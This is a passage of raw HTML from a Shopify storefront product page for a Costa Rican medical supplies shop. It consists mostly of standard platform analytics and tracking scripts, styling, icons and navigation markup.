/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6500.0,"currencyCode":"CRC"},"product":{"title":"Mascarilla Laríngea Descartable Aurastraight #6","vendor":"Yire Medica HP.S.A","id":"7978681073915","untranslatedTitle":"Mascarilla Laríngea Descartable Aurastraight #6","url":"\/products\/masc-laringea-ambu-descartable-aurastraight-6-100-kg","type":""},"id":"46934950117627","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411"},"sku":"324600000","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6500.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Mascarilla Laríngea Descartable Aurastraight #6\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"7978681073915\",\"untranslatedTitle\":\"Mascarilla Laríngea Descartable Aurastraight #6\",\"url\":\"\/products\/masc-laringea-ambu-descartable-aurastraight-6-100-kg\",\"type\":\"\"},\"id\":\"46934950117627\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/324600000_f5b90ba0-af2a-48a0-894c-fe65169a2d4b.png?v=1760632411\"},\"sku\":\"324600000\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":7978681073915,"gid":"gid:\/\/shopify\/Product\/7978681073915","vendor":"Yire Medica HP.S.A","type":"","handle":"masc-laringea-ambu-descartable-aurastraight-6-100-kg","variants":[{"id":46934950117627,"price":650000,"name":"Mascarilla Laríngea Descartable Aurastraight #6","public_title":null,"sku":"324600000"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7978681073915,"requestId":"346b56b5-af17-4a93-af5b-0902e1c603a8-1768419135"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"53aa825b-3af8-4db6-8916-0f5db0b50180"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7978681073915,"requestId":"346b56b5-af17-4a93-af5b-0902e1c603a8-1768419135","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46934950117627,"productId":7978681073915,"productGid":"gid:\/\/shopify\/Product\/7978681073915","name":"Mascarilla Laríngea Descartable Aurastraight #6","price":"6500.00","sku":"324600000","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46934950117627,"productId":7978681073915,"productGid":"gid:\/\/shopify\/Product\/7978681073915","name":"Mascarilla Laríngea Descartable Aurastraight #6","price":"6500.00","sku":"324600000","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/masc-laringea-ambu-descartable-aurastraight-6-100-kg"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
